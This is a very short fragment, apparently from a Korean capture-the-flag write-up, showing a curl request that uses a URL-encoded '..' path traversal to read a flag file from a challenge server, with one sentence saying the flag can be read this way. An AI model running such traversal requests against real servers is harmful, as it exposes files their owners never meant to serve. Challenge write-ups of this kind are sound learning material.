 curl http://apb2020.cstec.kr:4423/%2e%2e/FLAG_9djlfj9u89dskdjllj92030따라서 위와 같이 curl을 통해 FLAG 파일을 읽어올 수 있습니다.